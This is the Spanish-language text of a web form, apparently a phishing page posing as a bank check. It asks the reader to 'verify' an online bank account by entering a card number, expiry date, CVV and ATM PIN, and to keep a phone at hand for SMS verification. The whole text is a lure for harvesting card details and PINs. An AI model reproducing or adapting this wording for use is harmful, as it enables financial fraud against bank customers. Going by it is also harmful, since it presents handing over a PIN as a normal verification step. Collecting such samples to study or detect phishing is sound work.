 Introduzca los datos de su tarjeta de crédito para verificar su cuenta bancaria en línea

Asegúrese de que su teléfono móvil cerca de usted para verificar su identidad a través de la verificación de SMS

Número de tarjeta

Fecha de caducidad (MM/YY)

cvv

PIN de Cajero

ACEPTAR